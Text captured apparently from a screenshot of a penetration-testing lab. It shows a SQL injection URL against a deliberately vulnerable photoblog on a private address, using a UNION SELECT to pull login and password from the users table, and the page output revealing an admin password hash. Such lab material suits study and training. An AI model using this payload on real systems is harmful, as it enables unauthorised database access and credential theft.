 Load ···
http://192.168.3.51/cat.php?id=1 and 1=12 union select null,login||'::'||password,null,null from
Split···
public.users--
Execu···
Enable Post data Enable Referrer
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: admin::8efe310f9ab3efeae8d410a8e0166eb2
admin::8efe310f9ab3efeae8d410a8e0166eb2
No Copyright